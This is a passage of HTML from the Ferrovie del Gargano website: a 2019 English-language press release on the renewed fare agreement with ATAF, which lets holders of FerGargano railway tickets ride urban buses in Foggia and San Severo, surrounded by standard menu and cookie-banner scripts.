<a href="https://www.ferroviedelgargano.com/en-gb/Management-systems/Customer-satisfaction"   title="Customer satisfaction"  ><span>Customer satisfaction</span></a>
</li>
</ul>
</div>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Infrastructure-manager"   title="Infrastructure manager"  ><span>Infrastructure manager</span></a>
</li>
 <li class="dir ">
<a href="javascript:;"   title="Information"  ><span>Information</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Information/Charter-of-services"   title="Service charter "  ><span>Charter of services</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Information/Protection-of-passengers-rights"   title="Protection of passengers’ rights"  ><span>Protection of passengers’ rights</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Linee/Stores"   title="Stores"  ><span>Stores</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Linee/Servizi-ferroviari/Travel-Regulations"   title="General transport conditions for railway services"  ><span>General transport conditions for railway services</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Information/Travelers-with-reduced-mobility"   title="Travelers with reduced mobility"  ><span>Travelers with reduced mobility</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Linee/Servizi-ferroviari/Bike-transport-on-the-train"   title="Bike transport on the train"  ><span>Bike transport on the train</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Linee/Extraurban-Services/Travel-regulations-Extra-urban-buses"   title="General conditions of transport TPL buses "  ><span>General conditions of transport TPL buses</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Linee/State-Services/Travel-regulations-national-bus-lines"   title="Travel regulations national bus lines"  ><span>Travel regulations national bus lines</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Linee/Urban-Services/Urban-Service-of-San-Severo/Travel-regulations-Urban-Services"   title="General conditions of transport Urban Bus Service "  ><span>General conditions of transport Urban Bus Service</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Information/Strikes"   title="Strikes"  ><span>Strikes</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Information/Lost-items"   title="Lost items"  ><span>Lost items</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Information/Useful-numbers"   title="Useful numbers"  ><span>Useful numbers</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="javascript:;"   title="Fares"  ><span>Fares</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Fares/Rail-Services-fares"   title="Rail Services fares"  ><span>Rail Services fares</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Fares/Fares-for-extra-urban-buses"   title="Fares for  extra urban buses"  ><span>Fares for  extra urban buses</span></a>
</li>
 <li class=" ">
<a href="https://booking.ferroviedelgargano.com/"   title="Fares for  Bus Lines of State"  target="_blank"><span>Fares for  Bus Lines of State</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Fares/Fares-for-Urban-Services"   title="Fares for  Urban Services"  ><span>Fares for  Urban Services</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="javascript:;"   title="Contact us"  ><span>Contact us</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Contact-us/Information"   title="Information"  ><span>Information</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Contact-us/Complaints"   title="Complaints"  ><span>Complaints</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Contact-us/Refunds-Railway-services-indemnities-Reg-CE-1371-2007"   title="Railway services indemnities (Reg. CE 1371/2007)"  ><span>Railway services indemnities (Reg. CE 1371/2007)</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Contact-us/Refund"   title="Refunds"  ><span>Refunds</span></a>
</li>
</ul>
</div>
</li>
</ul>

      
    </div>
    
    
<script type="text/javascript">
    jQuery(document).ready(function ($) {
        $("#dnngo_megamenu7951df4512").dnngomegamenu({
            slide_speed: 200,
            delay_disappear: 500,
            popUp: "vertical",//level
			delay_show:150,
			direction:"ltr",//rtl ltr
			megamenuwidth:"box",//full box
			WidthBoxClassName:".dnn_layout"
        });
    });


	jQuery(document).ready(function () {
		jQuery("#dnngo_megamenu7951df4512").has("ul").find(".dir > a").attr("aria-haspopup", "true");
	}); 

</script>
                            </div>
                              </div>
                        </nav>
                          </div>
                    </div>
                      </div>
                </div>
                  </header>
            </div>
                <!-- header3 End --> 
                                                                <!-- header6 --> 
                                
                 </div>
          <div class="visible-xs">
                <header>
              <div class=" phoneHeadTop clearfix">
                    <a id="dnn_dnnLOGO3_hypLogo" title="Ferrovie del Gargano" href="https://www.ferroviedelgargano.com/en-gb/"><img id="dnn_dnnLOGO3_imgLogo" src="/Portals/0/logo_fdg_white.jpg?ver=2018-05-02-122004-383" alt="Ferrovie del Gargano" style="border-width:0px;" /></a>
                    <span class="switchOpen fa">  </span> </div>
              <div class="phoneHeadBottom">
                    <div class="HeadPane_mobile   " ></div>
                    <div class="Login  ElementHide-xs ElementHide-sm ElementHide-md ElementHide-lg">
                  

                  <span class="sep">|</span>
                  
<div id="dnn_dnnLogin3_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin3_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="this.disabled=true;" href="https://www.ferroviedelgargano.com/en-gb/login?returnurl=%2fen-gb%2fNews%2fNotizie-en-GB%2fArticleID%2f1822%2fTEST-3-EN">Login</a>
</div>
                </div>
                    <div class="languageBox  ">
                  <div class="language-object" >

<span class="Language" title="Italiano (Italia)"><a href="https://www.ferroviedelgargano.com/it-it/News/Notizie/ArticleID/1822" ><img src="/images/Flags/it-IT.gif" alt="it-IT" /></a></span><span class="Language selected" title="English (United Kingdom)" ><img src="/images/Flags/en-GB.gif" alt="en-GB" /></span><span class="Language" title="Deutsch (Deutschland)"><a href="https://www.ferroviedelgargano.com/de-de/News/Nachrichten/ArticleID/1822" ><img src="/images/Flags/de-DE.gif" alt="de-DE" /></a></span>
</div>
                </div>
                  </div>
            </header>
              </div>
                
          <div class="breadcrumbBox   ">
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="breadcrumbborder">
                  <h3>News </h3>
                  <div class="breadcrumbRight"> <a href="https://www.ferroviedelgargano.com/en-gb/" > <span class="fa fa-home"></span></a> 
                        <span id="dnn_dnnBREADCRUMB_lblBreadCrumb"><span class="breadcrumb">News</span>   >   <a href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB" class="breadcrumb">News</a></span>

                      </div>
                  <div class="clear"></div>
                  <div id="dnn_breadcrumb_Pane" class="breadcrumb_Pane DNNEmptyPane"></div>
                </div>
                  </div>
            </div>
              </div>
                                                
              
   </div>
          <section id="dnn_content">
                <div id="dnn_Full_Screen_PaneA" class="Full_Screen_PaneA DNNEmptyPane"></div>
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="pane_layout">
                  <div class="row">
                        <div class="col-sm-12">
                      <div id="dnn_TopPane" class="TopPane DNNEmptyPane"></div>
                    </div>
                      </div>
                </div>
                  </div>
            </div>
                <div id="dnn_Full_Screen_PaneB" class="Full_Screen_PaneB DNNEmptyPane"></div>
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="pane_layout">
                  <div class="row">
                        <div class="col-sm-3">
                      <div id="dnn_RowOne_Grid3_Pane" class="RowOne_Grid3_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-9">
                      <div id="dnn_RowOne_Grid9_Pane" class="RowOne_Grid9_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-4">
                      <div id="dnn_RowTwo_Grid4_Pane" class="RowTwo_Grid4_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-8">
                      <div id="dnn_RowTwo_Grid8_Pane" class="RowTwo_Grid8_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-5">
                      <div id="dnn_RowThree_Grid5_Pane" class="RowThree_Grid5_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-7">
                      <div id="dnn_RowThree_Grid7_Pane" class="RowThree_Grid7_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-6">
                      <div id="dnn_RowFour_Grid6_Pane1" class="RowFour_Grid6_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-6">
                      <div id="dnn_RowFour_Grid6_Pane2" class="RowFour_Grid6_Pane2 DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-7">
                      <div id="dnn_RowFive_Grid7_Pane" class="RowFive_Grid7_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-5">
                      <div id="dnn_RowFive_Grid5_Pane" class="RowFive_Grid5_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-8">
                      <div id="dnn_RowSix_Grid8_Pane" class="RowSix_Grid8_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-4">
                      <div id="dnn_RowSix_Grid4_Pane" class="RowSix_Grid4_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-9">
                      <div id="dnn_RowSeven_Grid9_Pane" class="RowSeven_Grid9_Pane"><div class="DnnModule DnnModule-DNNGoxBlog DnnModule-1637"><a name="1637"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr1637_ContentPane" class="contentpane"><!-- Start_Module_1637 --><style>
.simple_list .post_thum
{
border:none;
}


[class^="icon-"], [class*=" icon-"]
{
width:0px;
}
.single_meta li
{
margin: -5px;
padding:0px;
background:none;
}


.simple_list h2.news_title a
{
font-size: 16px !important;
    line-height: 24px !important;
	color:#187A89 !important;
	font-weight:bold;
	}
.page_meta {
    border-top: 1px solid #187A89;
    border-bottom: 1px solid #187A89;
    padding: 8px 10px;
    background: #187A89;
    margin-bottom: 15px;
    color: #ffffff;
    font-weight: bold;
	border-radius: 5px;
}
</style><div id="dnn_ctr1637_ModuleContent" class="DNNModuleContent ModDNNGoxBlogC">
	

<div id="dnn_ctr1637_View_Index_plLicense">
		



<div class="validationEngineContainer form_div_1637" >
    <input type="hidden" name="dnn$ctr1637$View_Index$ctl00$hfVerifyEncrypt" id="dnn_ctr1637_View_Index_ctl00_hfVerifyEncrypt" value="Oy089YLrhJ6SW+H/a0k5yg==" />
<input type="hidden" name="dnn$ctr1637$View_Index$ctl00$hfVerifyString" id="dnn_ctr1637_View_Index_ctl00_hfVerifyString" value="968d94dee2d2" />

<input type="hidden" name="dnn$ctr1637$View_Index$ctl00$hfReply_ID" id="dnn_ctr1637_View_Index_ctl00_hfReply_ID" />
<input type="hidden" name="dnn$ctr1637$View_Index$ctl00$hfReply_UserName" id="dnn_ctr1637_View_Index_ctl00_hfReply_UserName" />


<script type="text/javascript">
    function Reply(name, id) 
    {
        jQuery("#dnn_ctr1637_View_Index_ctl00_hfReply_UserName").val(name);
        jQuery("#dnn_ctr1637_View_Index_ctl00_hfReply_ID").val(id);

        var box = jQuery("#CtlTextArea1637");
        box.focus();
        box.val("@" + name + ": " + box.val());
    }
</script>





<div class="news_detail Skin_03_Simple">
	<div class="post_container">
		<!-- News Title Begin-->
		<h2 class="news_title">PRESS RELEASES
					</h2>
		<!-- News Title End-->
		<ul class="single_meta">
                                    <li><span><i class="icon-calendar"></i> 21/03/2019 15:53:00</span></li>                        <li><span ><i class="icon-eye-open"></i> View Count 3734</span></li>                    </ul>
		<div class="post_content clearfix">
					    <!-- News Image Begin-->
			                    			    <div class="post_thum"><a href="/Portals/0/xBlog/uploads/2018/9/18/VincenzoGermanoScarcia.jpg" rel="prettyPhoto" title="PRESS RELEASES"><img src="/Portals/0/xBlog/uploads/2018/9/18/VincenzoGermanoScarcia.jpg"  alt="PRESS RELEASES" title="PRESS RELEASES"  style="width:300px; max-width: 100%;"/></a>
			    </div>
			                    			    <!-- News Image End-->
            

            	            <!-- News Content Begin-->
            <p style="text-align: justify;">The commercial agreement between Ferrovie del Gargano and ATAF was renewed. Holders of a FerGargano railway ticket will can use the urban services network of the provincial capital within the city. This is established in the meeting between the leaders of FerGargano and ATAF: a decision that supports and facilitates the mobility of students and commuters who, every day, reach the city for their commitments. The goal is to meet the mobility needs of travelers, encouraging transfers.</p>

<p style="text-align: justify;">«A service that increasingly meets the needs of travelers - comments Dr. Vincenzo Germano Scarcia, President of Ferrovie del Gargano - because we have been embracing the philosophy of integrated transport for a long time to offer more services to our customers. An experience that has been renewed in Foggia for about a decade and that our travelers will continue to enjoy for the future. Improving the offer of mobility for travelers is the primary objective of a transport company. A proposal that places Foggia in the small number of Italian cities where this facility is already in place. We strongly believe in this kind of offer, which is why we have renewed the Agreement with ATAF which has always proved to be a reliable partner ".</p>

<p style="text-align: justify;">In Foggia but also in San Severo: on city buses you can travel with a FerGargano railway ticket. «It is true - adds Dr. Germano Scarcia –and  who has a season ticket or a train ticket can also travel on the San Severo urban services network managed by FdG ».</p>

			    <!-- News Content End-->
            
            
            		</div>
        
        		<!-- Tag Begin-->
		<div class="post_tag">
			<h4 class="heading"><span>Tags</span></h4>
			<a href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/SearchTag/TRAINS" title="TRAINS">TRAINS</a>, <a href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB?SearchTag=URBAN+SERVICES" title="URBAN SERVICES">URBAN SERVICES</a>, <a href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/SearchTag/FOGGIA" title="FOGGIA">FOGGIA</a>, <a href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB?SearchTag=SAN+SEVERO" title="SAN SEVERO">SAN SEVERO</a>
		</div>
		<!-- Tag End-->  
        		        		<!-- Author info Begin-->
        		<!-- Author info End-->	
        
		<!-- News SharingTool Begin-->
                

        
		<!-- News SharingTool End-->  
        	       
	</div>
	    <!-- view Comment Begin-->
        <!-- view Comment End-->
</div>
<script type="text/javascript">
	jQuery(document).ready(function(){
		jQuery(".news_detail .post_thum:first a[rel^='prettyPhoto']").prettyPhoto({animation_speed:'normal',theme:'pp_default',show_title:false,slideshow:3000});
	});
</script>

 






  
 </div>

 <script type="text/javascript">
     jQuery(function (q) {
         q(".form_div_1637").validationEngine({
             promptPosition: "topRight"
         });

         q(".form_div_1637 input[lang='Submit']").click(function () {
             if (!$('.form_div_1637').validationEngine('validate')) {
                 return false;
             }
         });

     });

     function CancelValidation() {
         jQuery('#Form').validationEngine('detach');
     }
</script>


	</div>







</div><!-- End_Module_1637 --></div>
     <div class="c_footer"></div>
</div>











</div></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowSeven_Grid3_Pane" class="RowSeven_Grid3_Pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1923"><a name="1923"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr1923_ContentPane" class="contentpane"><!-- Start_Module_1923 --><div id="dnn_ctr1923_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1923_HtmlModule_lblContent" class="Normal">
	<div class="functionList_7  pb-30">
<div class="row">
<div class="functionBox fdg_bianco"> <!--<span class="functionIcon fa fa-bus"></span>-->
<p class="functiontitle fdg_bianco" style="color: #444444; text-align: left; padding-left: 20px;">I nostri servizi</p>
</div>
<div class="functionBox fdg_verde"> <!--<span class="functionIcon fa fa-bus"></span>-->
<a style="color: #ffffff !important;" href="/Linee/Servizi-ferroviari">
<p style="text-align: left; padding-left: 20px;" class="functiontitle">Servizi ferroviari</p>
</a>
</div>
<div class="functionBox fdg_blu"> <!--<span class="functionIcon fa fa-share-alt"></span>-->
<a style="color: #ffffff !important;" href="/Linee/Servizi-Statali">
<p style="text-align: left; padding-left: 20px;" class="functiontitle">Servizi statali</p>
</a>
</div>
<div class="functionBox fdg_rosso"> <!--<span class="functionIcon fa fa-car"></span>-->
<a style="color: #ffffff !important;" href="/Linee/Servizi-extraurbani">
<p style="text-align: left; padding-left: 20px;" class="functiontitle">Servizi extraurbani</p>
</a>
</div>
<div class="functionBox fdg_giallo"> <!--<span class="functionIcon fa fa-map-marker"></span>-->
<a style="color: #ffffff !important;" href="/Linee/Servizio-Urbano">
<p style="text-align: left; padding-left: 20px;" class="functiontitle">Servizio urbano</p>
</a>
</div>
</div>
</div>
<br />
<p>&nbsp; &nbsp;<a href="https://infoviaggio.ferroviedelgargano.com/index.php/gare-concluse/"> Gare Concluse</a></p>
</div>

</div><!-- End_Module_1923 --></div>
     <div class="c_footer"></div>
</div>











</div><div class="DnnModule DnnModule-DNNGOxBlogSearch DnnModule-1635"><a name="1635"></a>

<div class="Container-3"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr1635_dnnTITLE3_titleLabel" class="title3">Cerca tra le News</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
    
    <div id="dnn_ctr1635_ContentPane" class="contentpane"><!-- Start_Module_1635 --><div id="dnn_ctr1635_ModuleContent" class="DNNModuleContent ModDNNGOxBlogSearchC">
	<div class="xblog_search">
	<input type="text" id="SctlText788" name="SctlText788" Value="" style="width:180px;" class="NormalTextBox" x-webkit-speech onkeydown="return __dnn_KeyDown('13', 'javascript:__doPostBack(%27dnn$ctr1635$View_Search$SearchButton%27,%27%27)', event);"/> <input type="submit" class="CommandButton"name="dnn$ctr1635$View_Search$SearchButton" id="dnn_ctr1635_View_Search_SearchButton"  value="Search" OnClick="CancelValidation();"   />
</div>

</div><!-- End_Module_1635 --></div>
  </div>
  <!--Container Content End--> 
  <!--Container Buttons-->
  <div class="c_footer">
    
    
    
    
  </div>
  <!--Container Buttons End--> 
</div>









</div><div class="DnnModule DnnModule-DNNGOxBlogDashBoard DnnModule-1636"><a name="1636"></a>

<div class="Container-3"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr1636_dnnTITLE3_titleLabel" class="title3">Tags</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
    
    <div id="dnn_ctr1636_ContentPane" class="contentpane"><!-- Start_Module_1636 --><div id="dnn_ctr1636_ModuleContent" class="DNNModuleContent ModDNNGOxBlogDashBoardC">
	<div id="dnn_ctr1636_View_DashBoard_plLicense">
		
<div class="validationEngineContainer form_div_1636">

 <div class="blogDashBoard-tag clearfix">  <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie/SearchTag/GALLERIE" title="GALLERIE" >GALLERIE</a>  <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie?SearchTag=COMUNE+DI+ORDONA" title="COMUNE DI ORDONA" >COMUNE DI ORDONA</a>  <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie?SearchTag=TRENI+DELLA+NOTTE" title="TRENI DELLA NOTTE" >TRENI DELLA NOTTE</a>  <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie/SearchTag/SOSTI" title="SOSTI" >SOSTI</a>  <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie?SearchTag=%40APRICENACITTA%27" title="@APRICENACITTA'" >@APRICENACITTA'</a>  <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie/SearchTag/SCUOLA" title="SCUOLA" >SCUOLA</a>  <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie/SearchTag/16SETTEMBRE2022" title="16SETTEMBRE2022" >16SETTEMBRE2022</a>  <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie?SearchTag=VICO-SAN+MENAIO" title="VICO-SAN MENAIO" >VICO-SAN MENAIO</a>  <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie/SearchTag/1APRILE2022" title="1APRILE2022" >1APRILE2022</a>  <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie/SearchTag/UFFICIOINFORMAZIONI" title="UFFICIOINFORMAZIONI" >UFFICIOINFORMAZIONI</a>  </div>
 
 
<div style="display:none;" >
    
</div>
 </div>



 <script type="text/javascript">
     jQuery(function (q) {
         q(".form_div_1636").validationEngine({
             promptPosition: "topRight"
         });

         q(".form_div_1636 input[lang='Submit']").click(function () {
             if (!$('.form_div_1636').validationEngine('validate')) {
                 return false;
             }
         });

     });
     function CancelValidation() {
         jQuery('#Form').validationEngine('detach');
     }
</script>



	</div>

</div><!-- End_Module_1636 --></div>
  </div>
  <!--Container Content End--> 
  <!--Container Buttons-->
  <div class="c_footer">
    
    
    
    
  </div>
  <!--Container Buttons End--> 
</div>









</div></div>
                    </div>
                      </div>
                </div>
                  </div>
            </div>
                <div id="dnn_Full_Screen_PaneC" class="Full_Screen_PaneC DNNEmptyPane"></div>
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="pane_layout">
                  <div class="row">
                        <div class="col-sm-4">
                      <div id="dnn_RowEight_Grid4_Pane1" class="RowEight_Grid4_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-4">
                      <div id="dnn_RowEight_Grid4_Pane2" class="RowEight_Grid4_Pane2 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-4">
                      <div id="dnn_RowEight_Grid4_Pane3" class="RowEight_Grid4_Pane3 DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-3">
                      <div id="dnn_RowNine_Grid3_Pane1" class="RowNine_Grid3_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-6">
                      <div id="dnn_RowNine_Grid6_Pane" class="RowNine_Grid6_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowNine_Grid3_Pane2" class="RowNine_Grid3_Pane2 DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-3">
                      <div id="dnn_RownTen_Grid3_Pane1" class="RownTen_Grid3_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowTen_Grid3_Pane2" class="RowTen_Grid3_Pane2 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowTen_Grid3_Pane3" class="RowTen_Grid3_Pane3 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowTen_Grid3_Pane4" class="RowTen_Grid3_Pane4 DNNEmptyPane"></div>
                    </div>
                      </div>
                </div>
                  </div>
            </div>
                <div id="dnn_Full_Screen_PaneD" class="Full_Screen_PaneD DNNEmptyPane"></div>
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="pane_layout">
                  <div class="row">
                        <div class="col-sm-12">
                      <div id="dnn_ContentPane" class="ContentPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1919"><a name="1919"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr1919_ContentPane" class="contentpane"><!-- Start_Module_1919 -->
<style>
@media screen and (min-width:899px){
#cookie-message
{
display:block;
width: 100%;

background-color: #ffffff;
color:#333;
z-index:9999;
bottom:0px;
left:0px;
position:fixed;
text-align:center;
opacity:0.8;

font-size: 14px;
display:none;
padding:5px;
}
#cookie-message a:link,
#cookie-message a:visited
{
}
#cookie-message a:hover
{
}
#cookie-chiudi
{
background-color: #000;
color: #FFF;
border:solid 1px #CDCDCD;
font-size:12px;
display: inline-block;
margin-left: 20px;
cursor: pointer;
padding:4px;
}
}



@media screen and (max-width:899px){
#cookie-message
{
display:block;
width: 100%;

background-color: #ffffff;
color:#333;
z-index:9999;
bottom:0px;
left:0px;
position:fixed;
text-align:center;
opacity:0.8;

font-size: 12px;
display:none;
padding:5px;
}
#cookie-message a:link,
#cookie-message a:visited
{
}
#cookie-message a:hover
{
}
#cookie-chiudi
{
background-color: #000;
color: #FFF;
border:solid 1px #CDCDCD;
font-size:10px;
display: inline-block;
margin-left: 20px;
cursor: pointer;
padding:4px;
}

}












</style>

<script>
/****************************** * privacy cookie *****************************/
function setCookie(c_name,value,exdays)
{
var exdate=new Date();
exdate.setDate(exdate.getDate() + exdays);
var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString()) + "; path=/";
document.cookie=c_name + "=" + c_value;
}
function getCookie(cname) {
var name = cname + "=";
var ca = document.cookie.split(';');
for(var i=0; i<ca.length; i++) {
var c = ca[i].trim();
if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
}
return "";
}
$(document).ready(function() {
if (getCookie("cookie-message-readed") == 1)
{
//$("#cookie-message").hide();
}
else {
$("#cookie-message").show();
}
$("#cookie-chiudi").click(function(){
setCookie("cookie-message-readed",1 , 365);
$("#cookie-message").hide();
});
});
</script><div id="dnn_ctr1919_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1919_HtmlModule_lblContent" class="Normal">
	<div id="cookie-message" style="text-align: justify;">
<p style="background: white; text-align: justify;">&nbsp;</p>
</div>
</div>

</div><!-- End_Module_1919 --></div>
     <div class="c_footer"></div>
</div>











</div></div>
                    </div>
                      </div>
                </div>
                  </div>
            </div>
                <div id="dnn_Full_Screen_PaneE" class="Full_Screen_PaneE"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1921"><a name="1921"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr1921_ContentPane" class="contentpane"><!-- Start_Module_1921 --><style>
@media only screen and (max-width: 767px){
.MessageBox .Message_Icon {
top:0px;
}
}
a.Button_default
{
background-color:#ffffff;
color:#00688B !important;
text-shadow:none;
font-weight:bold;
}
a.Button_default:hover
{
background-color:#00688B !important;
color:#ffffff !important;
font-weight:bold;
}
</style><div id="dnn_ctr1921_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1921_HtmlModule_lblContent" class="Normal">
	<div class="backgroundImage4">
<div class="backgroundImage4_shade">
<div class="dnn_layout">
<div class="content_mid clearfix"> <br />
<div class="row animation scaleUp pb-10 pt-10">
<div class="col-sm-3"><img alt="" style="padding-bottom: 20px; width: 107px;" src="/portals/0/FDG/image/people.png?ver=2016-03-29-155432-927" /> </div>
<div class="col-sm-6">
<div style="margin-top: 10px;">
<p style="text-align: center; color: #ffffff; font-size: 30px;"> FdG &Egrave; SEMPRE A TUA DISPOSIZIONE!</p>
<p><a href="https://www.facebook.com/fergargano/?fref=ts" target="_blank" title="Facebook"><img alt="" style="width: 30px; margin-right: 5px; margin-left: 5px;" src="/portals/0/FDG/image/f%20w.png?ver=2016-03-29-164932-503" /></a>
<a href="https://twitter.com/FerGargano?lang=it" target="_blank" title="Twitter"><img alt="" style="width: 30px; margin-right: 5px; margin-left: 5px;" src="/portals/0/FDG/image/t%20w.png?ver=2016-03-29-164947-550" /></a>
<a href="https://www.instagram.com/ferrovie_del_gargano/" target="_blank" title="Instagram"><img alt="" style="width: 30px; margin-right: 5px; margin-left: 5px;" src="/portals/0/FDG/image/i%20w.png?ver=2016-03-29-165001-410" /></a>
<a href="https://www.youtube.com/results?search_query=ferrovie+del+gargano" target="_blank" title="Youtube"><img alt="" style="width: 30px; margin-right: 5px; margin-left: 5px;" src="/portals/0/FDG/image/y%20w.png?ver=2016-03-29-165011-740" /></a>
</p>
<p style="padding-top: 10px; font-size: 20px;">
<a href="/Contattaci/Informazioni" title="Informazioni">Informazioni</a>&nbsp;&nbsp;
<a href="/Contattaci/Reclami" title="Reclami">Reclami</a>&nbsp;&nbsp;
<a href="/Contattaci/Rimborsi" title="Rimborsi">Rimborsi</a>&nbsp;&nbsp;
<a href="/Sistemi-di-gestione/Area-Trasparenza" title="Rimborsi">Area Trasparenza</a>&nbsp;</p>
<p style="padding-top: 10px; font-size: 20px;"><a href="https://ferroviedelgargano.integrityline.com/frontpage" class="ApplyClass">Whistleblowing</a><span>&nbsp;&nbsp;</span></p>
</div>
</div>
<div class="col-sm-3">
<img alt="" style="padding-bottom: 20px; width: 100%; max-width: 249px;" src="/portals/0/FDG/logo-rina.png" />
<!--<div style="padding-top: 15px;"> <a href="/Contattaci" class="Button_default">PARLA CON NOI</a> </div>-->
</div>
</div>
</div>
</div>
</div>
</div>
</div>

</div><!-- End_Module_1921 --></div>
     <div class="c_footer"></div>
</div>











</div></div>
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="pane_layout">
                  <div class="row">
                        <div class="col-sm-3">
                      <div id="dnn_RownEleven_Grid3_Pane1" class="RownEleven_Grid3_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowEleven_Grid3_Pane2" class="RowEleven_Grid3_Pane2 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowEleven_Grid3_Pane3" class="RowEleven_Grid3_Pane3 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowEleven_Grid3_Pane4" class="RowEleven_Grid3_Pane4 DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-3">
                      <div id="dnn_RowTwelve_Grid3_Pane1" class="RowTwelve_Grid3_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-6">
                      <div id="dnn_RowTwelve_Grid6_Pane" class="RowTwelve_Grid6_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
